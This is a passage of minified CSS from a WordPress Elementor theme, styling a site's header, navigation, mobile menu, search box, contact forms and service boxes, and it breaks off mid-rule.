box-ordinal-group:var(--order);-ms-flex-order:var(--order);order:var(--order);-ms-flex-item-align:var(--align-self);align-self:var(--align-self)}.elementor-section{position:relative}.elementor-section .elementor-container{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{-ms-flex-wrap:wrap;flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{position:relative;width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:start;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-column{min-height:1px}.elementor-column{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-column-gap-narrow>.elementor-column>.elementor-element-populated{padding:5px}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}ul.elementor-icon-list-items.elementor-inline-items{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.elementor .elementor-element ul.elementor-icon-list-items{padding:0}.elementor-kit-9964{--e-global-color-primary:#FF630E;--e-global-color-secondary:#292929;--e-global-color-text:#575959}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1200px}.elementor-widget:not(:last-child){margin-bottom:20px}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}.elementor-widget-heading .elementor-heading-title{color:var(--e-global-color-primary)}.elementor-widget-text-editor{color:var(--e-global-color-text)}.elementor-17425 .elementor-element.elementor-element-b3d243d{margin-top:-75px;margin-bottom:0}.elementor-17425 .elementor-element.elementor-element-7f2c921:not(.elementor-motion-effects-element-type-background){background-color:#fff;background-image:url(http://wgl-demo.net/cleenday/wp-content/uploads/2021/03/section-calc-bg.png);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-17425 .elementor-element.elementor-element-7f2c921{border-radius:12px 12px 12px 12px}.elementor-17425 .elementor-element.elementor-element-7f2c921{box-shadow:0 15px 38px 0 rgba(0,0,0,.1);padding:39px 49px 39px 45px}.elementor-17425 .elementor-element.elementor-element-bbed300{width:30%}.elementor-17425 .elementor-element.elementor-element-bbed300.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-17425 .elementor-element.elementor-element-bbed300.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-17425 .elementor-element.elementor-element-bbed300>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px}.elementor-17425 .elementor-element.elementor-element-e0c9a44 .elementor-heading-title{color:var(--e-global-color-secondary)}.elementor-17425 .elementor-element.elementor-element-604b187{color:#292929;font-size:20px;font-weight:600;line-height:1em}.elementor-17425 .elementor-element.elementor-element-04a5430{width:70%}.elementor-17425 .elementor-element.elementor-element-04a5430.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-17425 .elementor-element.elementor-element-04a5430>.elementor-element-populated{padding:0}.elementor-17425 .elementor-element.elementor-element-adaee2a{--spacer-size:30px}.elementor-17425 .elementor-element.elementor-element-c717987 .dbl-title_2{color:#ff630e}.elementor-17425 .elementor-element.elementor-element-c717987 .dbl-title_3{color:#292929}.elementor-17425 .elementor-element.elementor-element-c717987 .dbl__subtitle{color:grey;margin:0 0 9px 0}.elementor-17425 .elementor-element.elementor-element-c717987 .dbl__subtitle:before{display:inline-block}.elementor-17425 .elementor-element.elementor-element-5e5ddfd{--spacer-size:30px}.elementor-17425 .elementor-element.elementor-element-e97b766 .wgl-service-box_title{margin:0 0 10px 0;color:#fff}.elementor-17425 .elementor-element.elementor-element-e97b766 .wgl-service-box_button{padding:11px 42px 9px 42px;border-radius:6px 6px 0 0;background-color:#4b494d}.elementor-17425 .elementor-element.elementor-element-e97b766 .wgl-service-box_button span{color:#fff}.elementor-17425 .elementor-element.elementor-element-e97b766 .wgl-service-box_background{background-image:url(https://dutyhour.com/wp-content/uploads/2022/05/Carpenter-in-Agra.jpg);background-position:bottom center;background-repeat:no-repeat;background-size:cover}.elementor-17425 .elementor-element.elementor-element-e97b766 .wgl-service-box_background:before{background-color:transparent;background-image:linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%)}.elementor-17425 .elementor-element.elementor-element-e97b766 .wgl-service-box_background:after{background-color:transparent;background-image:linear-gradient(180deg,rgba(0,0,0,.5) 0,rgba(0,0,0,.95) 100%)}.elementor-17425 .elementor-element.elementor-element-e97b766 .elementor-widget-container,.elementor-17425 .elementor-element.elementor-element-e97b766 .wgl-service-box_background{border-radius:12px 12px 12px 12px}.elementor-17425 .elementor-element.elementor-element-e97b766 .wgl-service-box{padding:96px 20px 0 20px}@media (min-width:1025px){.elementor-17425 .elementor-element.elementor-element-7f2c921:not(.elementor-motion-effects-element-type-background){background-attachment:scroll}}@media (max-width:1024px){.elementor-17425 .elementor-element.elementor-element-e0c9a44{text-align:center}.elementor-17425 .elementor-element.elementor-element-604b187{text-align:center}}@media (max-width:767px){.elementor-17425 .elementor-element.elementor-element-e0c9a44 .elementor-heading-title{font-size:32px}.elementor-17425 .elementor-element.elementor-element-604b187{font-size:18px}}.elementor-15 .elementor-element.elementor-element-71d2d2c{padding:8px 25px 8px 25px}.elementor-15 .elementor-element.elementor-element-1881651>.elementor-element-populated{padding:0}.elementor-15 .elementor-element.elementor-element-b1a29e0 .elementor-icon-list-icon i{color:#807f81;font-size:14px}.elementor-15 .elementor-element.elementor-element-b1a29e0 .elementor-icon-list-item{font-size:14px}.elementor-15 .elementor-element.elementor-element-b1a29e0 .elementor-icon-list-text{color:#807f81}.elementor-15 .elementor-element.elementor-element-b1a29e0>.elementor-widget-container{margin:0 0 0 -2px}.elementor-15 .elementor-element.elementor-element-50303b3.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-15 .elementor-element.elementor-element-50303b3>.elementor-element-populated{padding:0}.elementor-15 .elementor-element.elementor-element-a7f1dc4 .elementor-icon-list-icon i{color:#807f81;font-size:18px}.elementor-15 .elementor-element.elementor-element-a7f1dc4 .elementor-icon-list-item{font-size:14px}.elementor-15 .elementor-element.elementor-element-a7f1dc4 .elementor-icon-list-text{color:#807f81}.elementor-15 .elementor-element.elementor-element-a7f1dc4>.elementor-widget-container{padding:0 10px 0 10px;border-radius:6px 6px 6px 6px}.elementor-15 .elementor-element.elementor-element-a7ceb48 .delimiter-wrapper .delimiter{height:20px;width:1px;background-color:#ece8ec;margin:0 15px 0 15px}.elementor-15 .elementor-element.elementor-element-a7ceb48 .delimiter-wrapper{text-align:center}.elementor-15 .elementor-element.elementor-element-c23c1dc .elementor-icon-list-icon i{color:#807f81;font-size:18px}.elementor-15 .elementor-element.elementor-element-c23c1dc .elementor-icon-list-item{font-size:14px}.elementor-15 .elementor-element.elementor-element-c23c1dc .elementor-icon-list-text{color:#807f81}.elementor-15 .elementor-element.elementor-element-c23c1dc>.elementor-widget-container{padding:0 10px 0 10px;border-radius:6px 6px 6px 6px}.elementor-15 .elementor-element.elementor-element-66e795d .delimiter-wrapper .delimiter{height:20px;width:1px;background-color:#ece8ec;margin:0 15px 0 15px}.elementor-15 .elementor-element.elementor-element-66e795d .delimiter-wrapper{text-align:center}.elementor-15 .elementor-element.elementor-element-f94e2dd{border-style:solid;border-width:1px 0 0 0;border-color:#ece8ec;padding:0 25px 0 25px}.elementor-15 .elementor-element.elementor-element-b7874e1.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-15 .elementor-element.elementor-element-b7874e1>.elementor-element-populated{padding:0}.elementor-15 .elementor-element.elementor-element-0b90301 .wgl-logotype-container{text-align:left}.elementor-15 .elementor-element.elementor-element-3a90677{display:inline-flex;width:auto;flex-grow:1;justify-content:center}.elementor-15 .elementor-element.elementor-element-3a90677 .primary-nav{height:81px}.elementor-15 .elementor-element.elementor-element-3a90677 .primary-nav>ul>li>a{color:#292929}.elementor-15 .elementor-element.elementor-element-3a90677 .primary-nav>ul>li>a>.menu-item__plus{color:#666}.elementor-15 .elementor-element.elementor-element-3a90677 .primary-nav ul li ul{color:#525454}.elementor-15 .elementor-element.elementor-element-40135c0.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-15 .elementor-element.elementor-element-40135c0.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-15 .elementor-element.elementor-element-40135c0>.elementor-element-populated{padding:0}.elementor-15 .elementor-element.elementor-element-cc86477 .wgl-search{justify-content:center}.elementor-15 .elementor-element.elementor-element-cc86477 .header_search-button,.elementor-15 .elementor-element.elementor-element-cc86477 .header_search-close{color:#292929}.elementor-15 .elementor-element.elementor-element-cc86477>.elementor-widget-container{margin:0 40px 0 20px}.elementor-15 .elementor-element.elementor-element-4e20d7b .wgl-button{text-transform:uppercase;background-color:#ff630e}.elementor-15 .elementor-element.elementor-element-4e20d7b>.elementor-widget-container{margin:0 -4px 0 0}.elementor-15 .elementor-element.elementor-element-4e20d7b{width:auto;max-width:auto}@media (min-width:768px){.elementor-15 .elementor-element.elementor-element-b7874e1{width:20%}.elementor-15 .elementor-element.elementor-element-f19a2d7{width:56%}.elementor-15 .elementor-element.elementor-element-40135c0{width:23.664%}}.elementor-2527 .elementor-element.elementor-element-a5a23ce:not(.elementor-motion-effects-element-type-background){background-color:#fff}.elementor-2527 .elementor-element.elementor-element-a5a23ce{border-style:solid;border-width:1px 0 1px 0;border-color:#ece8ec;padding:0 25px 0 25px}.elementor-2527 .elementor-element.elementor-element-b6d15bc.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-2527 .elementor-element.elementor-element-a6896fd .wgl-logotype-container{text-align:left}.elementor-2527 .elementor-element.elementor-element-a7e0f9e{display:inline-flex;width:auto;flex-grow:1;justify-content:center}.elementor-2527 .elementor-element.elementor-element-a7e0f9e .primary-nav{height:75px}.elementor-2527 .elementor-element.elementor-element-a7e0f9e .primary-nav>ul>li>a{color:#292929}.elementor-2527 .elementor-element.elementor-element-a7e0f9e .primary-nav>ul>li>a>.menu-item__plus{color:#666}.elementor-2527 .elementor-element.elementor-element-a7e0f9e .primary-nav ul li ul{color:#525454}.elementor-2527 .elementor-element.elementor-element-d1717bd.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-2527 .elementor-element.elementor-element-d1717bd.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-2527 .elementor-element.elementor-element-a950902 .wgl-search{justify-content:center}.elementor-2527 .elementor-element.elementor-element-a950902 .header_search-button,.elementor-2527 .elementor-element.elementor-element-a950902 .header_search-close{color:#292929}.elementor-2527 .elementor-element.elementor-element-a950902>.elementor-widget-container{margin:0 40px 0 20px}.elementor-2527 .elementor-element.elementor-element-0a17379 .wgl-button{text-transform:uppercase}.elementor-2527 .elementor-element.elementor-element-0a17379{width:auto;max-width:auto}@media (min-width:768px){.elementor-2527 .elementor-element.elementor-element-b6d15bc{width:20%}.elementor-2527 .elementor-element.elementor-element-9be5b5c{width:56%}.elementor-2527 .elementor-element.elementor-element-d1717bd{width:23.664%}}@font-face{font-family:Flaticon;font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:Flaticon}}[class*=" flaticon-"]:after,[class*=" flaticon-"]:before{font-family:Flaticon;font-size:inherit;font-style:normal}.flaticon-close:before{content:""}.flaticon-null:before{content:""}.flaticon-null-1:before{content:""}.flaticon-map:before{content:""}.flaticon-null-2:before{content:""}*{box-sizing:border-box}a,body,div,form,h1,h2,h3,html,img,label,li,p,span,strong,ul{margin:0;border:0;outline:0;padding:0;font-size:100%;font-family:inherit;font-weight:inherit;font-style:inherit;vertical-align:baseline}body{position:relative;overflow-x:hidden}body,html{max-width:100%;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}strong{font-weight:700}ul{padding:0 0 20px 0}li ul{padding-bottom:0}textarea{min-height:50px;height:122px}i{font-style:italic}img{vertical-align:top;max-width:100%;height:auto}label{display:block;margin-bottom:5px}p{margin:0 0 20px 0}p:empty{display:none;padding:0;margin:0}a{text-decoration:none}input[type=tel],input[type=text],select,textarea{display:block;height:50px;max-width:100%;margin:0 0 20px 0;border:1px solid transparent;border-radius:6px;padding:10px 19px 10px;font-family:inherit;font-size:16px;font-weight:500;line-height:30px;background-color:#f7f5f7;color:#6e6e6e;letter-spacing:.04em}input[type=tel]::placeholder,input[type=text]::placeholder,select::placeholder,textarea::placeholder{font-size:16px;font-weight:500;color:#6e6e6e;outline:0;letter-spacing:.04em;-webkit-appearance:none}input[type=submit]{display:inline-block;height:50px;max-width:100%;margin-bottom:0;border-width:0;border-style:solid;border-color:currentColor;border-radius:6px;outline:0;padding:12px 33px 10px;font-family:inherit;font-size:13px;line-height:28px;font-weight:600;color:#fff;letter-spacing:0;-webkit-appearance:none;background:0 0}textarea{height:120px}select{width:100%;height:50px;margin-bottom:20px;padding:0 35px 0 19px;overflow:hidden;outline:0;-webkit-appearance:none;appearance:none;background-image:var(--cleenday-bg-caret);background-size:12px;background-repeat:no-repeat;background-position:calc(100% - 18px) center}.wgl-container{margin-right:auto;margin-left:auto;width:1170px}.wgl-container .elementor-section-boxed .elementor-section-boxed .elementor-container{width:100%}.row:after,.row:before,.wgl-container:after,.wgl-container:before{content:"";display:table;line-height:0}.row:after,.wgl-container:after{clear:both}[class*=wgl_col-]{float:left;min-height:1px}.row{margin-left:-15px;margin-right:-15px}.row [class*=wgl_col-]{display:block;width:100%;padding-right:15px;padding-left:15px}.aleft{text-align:left}.acenter{text-align:center}#main{padding:40px 0;position:relative;z-index:0;overflow:hidden}.wgl-theme-header{position:relative;z-index:3}.wgl-theme-header .wgl-sticky-header .wgl-logotype-container>a,.wgl-theme-header .wgl-sticky-header .wgl-logotype-container>a>img{max-height:none!important}.wgl-theme-header .mobile_nav_wrapper .primary-nav .menu,.wgl-theme-header .wgl-mobile-header,.wgl-theme-header .wgl-mobile-header i.menu-item__plus{display:none}.wgl-theme-header a.wgl-button{color:#fff}body:not(.elementor-editor-active) .wgl-theme-header .elementor-column,body:not(.elementor-editor-active) .wgl-theme-header .elementor-widget-wrap,body:not(.elementor-editor-active) .wgl-theme-header .elementor-widget[data-widget_type="wgl-menu.default"]{position:static}.wgl-header-row .wgl-header-row_wrapper{display:flex;position:relative;flex-flow:row nowrap;align-items:center;justify-content:space-between}.wgl-header-row .header_side.display_grow{flex:1}.wgl-header-row .header_side.display_grow .primary-nav>.menu{white-space:nowrap}.wgl-header-row .header_side.h_align_left{text-align:left}.wgl-header-row .header_side.h_align_center{text-align:center}.wgl-header-row .header_side.h_align_right{text-align:right}.wgl-header-row .header_side.display_grow.h_align_right{margin-left:auto}.wgl-header-row .header_side.display_grow.h_align_center{margin-right:auto;margin-left:auto}.wgl-header-row .header_side.display_grow.h_align_left{margin-right:auto}.wgl-header-row .header_side.display_grow.h_align_left .header_area_container{justify-content:flex-start}.wgl-header-row .header_side.display_grow.h_align_center .header_area_container{justify-content:center}.wgl-header-row .header_side.display_grow.h_align_right .header_area_container{justify-content:flex-end}.wgl-header-row .header_area_container,.wgl-header-row .header_side{max-width:100%;box-sizing:border-box}.header_area_container{display:inline-block;height:100%;max-height:100%}.header_area_container>*{display:inline-block;vertical-align:middle}.delimiter{position:relative}.wgl-logotype-container img{vertical-align:middle;max-height:100%;max-width:initial}.wgl-logotype-container a{color:inherit}.wgl-logotype-container .logo-name{font-size:24px;line-height:1;color:inherit}.primary-nav{letter-spacing:.02em;height:80px}.primary-nav ul li{display:inline-block;vertical-align:middle;line-height:inherit}.primary-nav>ul li{position:relative;padding-left:0}.primary-nav>ul{height:100%;margin-left:0;padding:0}.primary-nav>ul>li{height:100%}.primary-nav>ul>li>a{display:flex;position:relative;z-index:1;height:100%;align-items:center;padding:0 30px;color:inherit}.primary-nav>ul>li>a>span{position:relative}.primary-nav>ul>li.menu-item-has-children>a>span+.menu-item__plus{position:relative;top:-.8em;font-style:normal;font-size:.625em;font-weight:700}.primary-nav ul li ul li{display:block}.primary-nav ul li ul li>a>i,.primary-nav ul li ul li>a>span{position:relative}.primary-nav ul li ul li>a>span{padding-right:0}.primary-nav ul li ul li>a>span .item_text{position:relative;z-index:1}.primary-nav ul li ul li[class*=current]>a>span:not(.button_switcher)+i.menu-item__plus{color:inherit}.primary-nav ul li ul .menu-item{line-height:inherit}.primary-nav ul li ul .menu-item:not(:last-child){margin-bottom:5px}.primary-nav ul li ul .menu-item a{position:relative;display:flex;align-items:center;justify-content:space-between;padding:3px 30px;color:inherit;opacity:1;z-index:1}.primary-nav ul li ul .menu-item a:before{content:"";position:absolute;top:0;right:10px;bottom:0;left:10px;display:block;border-radius:6px;background-color:#f7f5f7;opacity:0;transform:scale3d(.93,.72,1);z-index:-1}.primary-nav ul li ul .menu-item[class*=current]:not(:hover)>a:before{opacity:1;transform:scale3d(1,1,1)}.primary-nav ul li ul .menu-item[class*=current]:not(:hover)>a>.menu-item__plus{transform:translateX(10px)}.primary-nav ul li ul{display:block;position:absolute;z-index:555;top:calc(100% + 10px);left:0;min-width:260px;white-space:nowrap;margin-top:0;margin-left:0;border-radius:12px;padding:23px 0;text-align:left;box-shadow:0 0 28.5px 1.5px rgba(0,0,0,.2);opacity:0;visibility:hidden;transform:translateY(5px) translateZ(0)}.primary-nav ul li ul:before{content:"";position:absolute;height:10px;width:100%;top:-10px;left:0}.primary-nav>.menu>.menu-item:last-child>.sub-menu{right:10px}.primary-nav>.menu>.menu-item:last-child>.sub-menu{left:auto}.wgl-sticky-header{position:fixed;z-index:99999;top:0;left:0;width:100%;transform:translateY(-100%);overflow:hidden;opacity:0}.wgl-mobile-header .wgl-header-row{display:flex;align-items:center}.wgl-mobile-header .primary-nav ul li a span:after{display:none}.wgl-mobile-header .header_search-button{padding:0;font-size:21px;font-weight:400}.wgl-mobile-header .wgl-header-row_wrapper{position:static}.wgl-mobile-header .header_search .wgl-search .header_search-close{transform:scale(0)}.wgl-mobile-header .header_search.search_standard .header_search-field{padding:0 20px}.wgl-mobile-header .header_search.search_standard .header_search-field .header_search-close{right:20px}.wgl-mobile-header .header_search.search_standard .header_search-field .search-form{margin:auto;width:calc(100% - 80px)}@media (max-width:379px){.wgl-mobile-header .header_search.search_standard .header_search-field .search-form{margin:unset;width:calc(100% - 40px)}}header .elementor-widget-wrap{align-items:center}header nav.children-counter-disable>ul>li.menu-item-has-children>a>span+.menu-item__plus{position:static;padding-left:6px;font-size:8px;font-weight:400;line-height:1}header nav.children-counter-disable>ul>li.menu-item-has-children>a>span+.menu-item__plus:before{content:"";font-family:Flaticon;display:block;transform:rotate(90deg)}.hamburger-box{display:none}.hamburger-box .hamburger-inner{width:20px;line-height:0}.hamburger-box .hamburger-inner span{display:inline-block;position:relative;width:20px;height:2px;vertical-align:top;background:currentColor}.hamburger-box .hamburger-inner span+span{margin-top:5px}.mobile_nav_wrapper .wgl-menu_overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.3);visibility:hidden;opacity:0}.mobile_nav_wrapper .primary-nav{width:calc(100% + 17px)}.mobile_nav_wrapper .primary-nav ul li ul li>a:before,.mobile_nav_wrapper .primary-nav ul li ul li>a>span:before,.mobile_nav_wrapper .primary-nav>ul>li.menu-item-has-children>a:after,.mobile_nav_wrapper .primary-nav>ul>li>a span:before,.mobile_nav_wrapper .primary-nav>ul>li>a:after{display:none}.mobile_nav_wrapper .primary-nav>ul>li>a>span{padding-right:0!important}.mobile_nav_wrapper .primary-nav>ul li{position:static}.mobile_nav_wrapper .primary-nav ul li a{position:relative;text-transform:capitalize}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu{position:relative;top:0!important;left:0!important;right:0!important;width:100%;box-sizing:border-box;padding:0 0 0 25px;min-width:auto;color:inherit;opacity:1;visibility:visible;white-space:initial;overflow:hidden;transform:none!important}.wgl-menu_outer{position:fixed;z-index:999;background-color:#222328;overflow:hidden;width:400px;height:100%;top:0;transform:translateX(-100%)}.wgl-menu_outer .mobile-hamburger-close{border-radius:6px;line-height:0;position:relative;z-index:999}.wgl-menu_outer .wgl-menu-outer_header{position:absolute;top:20px;right:-45px}.wgl-menu_outer .wgl-menu-outer_header .hamburger-box{padding:12px 10px}.wgl-menu_outer .wgl-menu-outer_content{position:absolute;padding:17px 30px;width:100%;top:0;right:0;bottom:0;left:0;overflow-y:scroll;scrollbar-width:none}.wgl-menu_outer .wgl-menu-outer_content::-webkit-scrollbar{display:none}.wgl-menu_outer .wgl-menu-outer_content .wgl-logotype-container{display:flex;align-items:center;justify-content:center;margin-bottom:20px;min-height:30px}.mobile_nav_wrapper .wgl-menu-outer_content>*{margin-top:20px}.mobile_nav_wrapper .wgl-menu-outer_content>:first-child{margin-top:0}.mobile_nav_wrapper .primary-nav ul li ul li{border-bottom:0!important;margin:0}.mobile_nav_wrapper .primary-nav ul li ul li>a:after{display:none}.mobile_nav_wrapper .primary-nav ul li ul li>a>span{padding:0;background:0 0!important}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu{box-shadow:none;margin-top:0;border:0;width:100%;background-color:#222328;display:none}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu:after{display:none}.wgl-mobile-header .wgl-logotype-container img{-o-object-fit:contain;object-fit:contain}@media (max-width:1200px){.wgl-theme-header .wgl-sticky-header{display:none}}@media (max-width:420px){.wgl-menu_outer{width:calc(100% - 48px)}}.page-header{display:flex;align-items:center;position:relative;z-index:1;padding:10px 0}.page-header:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.4);z-index:-2}.page-header_wrapper{height:100%;width:100%}.page-header_wrapper .wgl-container{height:100%}.page-header .page-header_content{height:100%;display:flex;flex-direction:column;justify-content:center}.page-header_align_left{justify-content:left}.page-header_align_left .page-header_content{align-items:flex-start;text-align:left}.page-header_title{font-weight:700;color:inherit}.page-header_breadcrumbs:not(:first-child){margin-top:24px}.page-header_breadcrumbs a{color:inherit;font-weight:500;opacity:.7}.page-header_breadcrumbs .breadcrumbs{white-space:nowrap;letter-spacing:0;font-weight:600;text-transform:uppercase}.page-header_breadcrumbs .breadcrumbs .current{color:#fff}.page-header_breadcrumbs .divider:not(:last-child){color:inherit}.page-header_breadcrumbs .divider:not(:last-child):before{content:"";display:inline-block;width:2px;height:calc(1em + 4px);margin:0 8px -3px;color:inherit;background-color:currentColor}.header_search{position:relative}.header_search-button{display:inline-block;position:relative;font-size:22px;font-weight:400;transform-origin:center}.header_search-close{position:absolute;line-height:1;opacity:0;transform-origin:center;transform:translateY(60%) scale(0)}.header_search .header_search-button-wrapper{display:flex;height:100%}.header_search.search_standard .header_search-field .search-form{position:relative;z-index:1}.header_search.search_standard .header_search-field .search-field{padding:12px 60px 11px 20px}.header_search.search_standard .header_search-field .search-button{position:absolute;z-index:2;height:100%;width:50px;top:0;right:0;margin:0;border:0;outline:0;padding:0;font-size:0;background:0 0;box-shadow:none;opacity:0}.header_search.search_standard .header_search-field .search__icon{position:absolute;z-index:1;top:5px;right:5px;width:40px;height:40px;border-radius:6px;font-size:21px;line-height:40px;font-style:normal;text-align:center;transform:translate(0,0);opacity:1}.header_search.search_standard .header_search-field{opacity:0;visibility:hidden;transform:scale3d(.8,.8,.8)}.header_search.search_standard{position:static}.header_search.search_standard .header_search-field{position:absolute;top:0;right:0;bottom:0;left:0;padding:0 30px;z-index:2}.header_search.search_standard .header_search-field .search-form{display:flex;align-items:center;justify-content:center;max-width:575px;margin:auto;height:100%}.header_search.search_standard .header_search-field .search-field{width:100%;margin:0}.header_search.search_standard .header_search-field .search-button{height:50px;bottom:0;margin:auto 0}.header_search.search_standard .header_search-field .search__icon{bottom:5px;margin:auto 0}.header_search.search_standard .header_search-field .header_search-close{right:0;bottom:0;top:0;margin:auto;height:18px;font-size:18px}.elementor-widget-wgl-header-search{position:static}.elementor-widget-wgl-header-search.full-height-yes .header_search-close{transform:scale(0)}.elementor-widget-wgl-header-search.full-height-yes{height:100%}.elementor-widget-wgl-header-search.full-height-yes>.elementor-widget-container,.elementor-widget-wgl-header-search.full-height-yes>.elementor-widget-container>.header_search{height:inherit}.elementor-widget-wgl-header-search.full-height-yes>.elementor-widget-container .header_search-button-wrapper,.elementor-widget-wgl-header-search.full-height-yes>.elementor-widget-container>.header_search .header_search-button-wrapper{align-items:center}.wgl-search{align-items:center}.footer_top-area p{margin-bottom:0}body.elementor-page main .wgl-container{width:auto;max-width:none;margin-left:auto;margin-right:auto}.elementor-element.elementor-widget.elementor-widget-spacer{margin-bottom:0}body ul{margin-left:.4em;padding-left:.9em}body ul li{position:relative;z-index:1;line-height:2.375em}body ul>li:last-child{padding-bottom:0}.wpcf7-form-control-wrap{display:block}.wpcf7 .wpcf7-response-output{margin:0 0 5px 0}.wpcf7 input:not([type=submit]),.wpcf7 select,.wpcf7 textarea{width:100%}.wpcf7-form .row{margin-left:-10px;margin-right:-10px}.wpcf7-form .row [class*=wgl_col-]{position:relative;padding-left:10px;padding-right:10px}.wpcf7 form .wpcf7-response-output{margin:20px 0 0;padding:10px 19px 10px;line-height:28px;border-width:1px;border-radius:6px}.wpcf7 .wpcf7-submit{margin-top:0;color:#fff;min-width:160px}.wpcf7-form .wpcf7-submit{margin-top:10px}.wpcf7 .row.services .wgl_custom-col{width:37%;padding-left:10px;padding-right:10px}.wpcf7 .row.services .wgl_custom-col.submit{width:26%}.wpcf7 .row.services .wgl_custom-col.submit input{width:100%;max-width:240px;min-width:unset;padding:12px 15px 10px}@media (max-width:1024px){.wpcf7 .row.services .wgl_custom-col{width:50%}.wpcf7 .row.services .wgl_custom-col.submit{width:50%;margin:0 auto;text-align:center}}@media (max-width:600px){.wpcf7 .row.services .wgl_custom-col{width:100%}.wpcf7 .row.services .wgl_custom-col.submit{width:100%}.wpcf7 .row.services .wgl_custom-col.submit input{max-width:180px}}.wpcf7 .row.services .wgl_custom-row{display:flex;align-items:flex-start;flex-wrap:wrap;padding:0}.wpcf7 .row.services input,.wpcf7 .row.services select{margin:10px 0}.footer .wpcf7 .wpcf7-response-output{margin:10px 0 0;padding:10px 10px 10px;line-height:24px;border-radius:5px;color:#fefefe;font-size:14px}.footer .wpcf7 input:not([type=submit]){font-size:14px;font-weight:400;color:inherit;outline:unset;background:0 0;box-shadow:unset;overflow:hidden}.footer .wpcf7 input:not([type=submit])::placeholder{color:#8e8e8e}.footer .wpcf7 form>p:last-of-type:after{content:"";position:absolute;z-index:0;top:5px;right:5px;width:40px;height:40px;font-family:flaticon;text-align:center;color:#fff;line-height:40px;border-radius:5px}#scroll_up{position:fixed;z-index:20;right:0;bottom:20px;border-radius:6px 0 0 6px;text-align:center;opacity:0;transform:translateX(130%)}#scroll_up:not(:empty){display:flex;justify-content:center;align-items:center;font-size:13px;right:0;top:100%;width:50px;font-weight:600;min-height:-moz-fit-content;min-height:fit-content;line-height:30px;transform:rotate(180deg) translate3D(-50px,-130%,0);transform-origin:0 0;writing-mode:vertical-rl;white-space:nowrap;border-radius:0 6px 6px 0;padding:30px 4px 30px 0}.wgl-header-list-info .elementor-icon-list-item:before{display:none}.wgl-header-list-info .wgl-header-list-icon i{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.wgl-header-list-info a{color:inherit}.elementor-element.elementor-widget.elementor-widget-wgl-header-delimiter,.elementor-element.elementor-widget.elementor-widget-wgl-header-list-info,.elementor-element.elementor-widget.elementor-widget-wgl-header-logo,.elementor-element.elementor-widget.elementor-widget-wgl-header-search,.elementor-element.elementor-widget.elementor-widget-wgl-menu{margin-bottom:0}.elementor-element.elementor-widget.elementor-widget-wgl-header-delimiter,.elementor-element.elementor-widget.elementor-widget-wgl-header-list-info,.elementor-element.elementor-widget.elementor-widget-wgl-header-logo,.elementor-element.elementor-widget.elementor-widget-wgl-header-search{width:auto}.elementor-element.elementor-widget.elementor-widget-wgl-header-delimiter .delimiter{background:#ece8ec}.wgl-accordion .wgl-accordion_content{display:none}.wgl-accordion .wgl-accordion_content p:last-child{margin-bottom:0}.button-wrapper{font-size:0}.wgl-button{display:inline-block;position:relative;border-radius:6px;line-height:1.5em;font-weight:600;color:#fff;overflow:hidden;letter-spacing:.025em}.wgl-button .button-content-wrapper{display:flex;justify-content:center;position:relative}.wgl-button.btn-size-md{font-size:13px;padding:17px 28px 14px}.wgl-double_heading{position:relative}.wgl-double_heading .dbl__title-wrapper{position:relative;z-index:1;line-height:0}.wgl-double_heading .dbl__title{font-size:42px;font-weight:600;line-height:1.4;color:inherit}.wgl-double_heading .dbl__subtitle{display:inline-block;position:relative;font-size:16px;font-weight:600;line-height:1.2;letter-spacing:.025em;z-index:1}.wgl-double_heading .dbl__subtitle:before{content:"";position:relative;height:1.375em;width:5px;margin-right:11px;margin-bottom:-.3em;border-radius:1px;transform:scaleY(0);transform-origin:bottom;display:none}.wgl-double_heading .dbl__subtitle 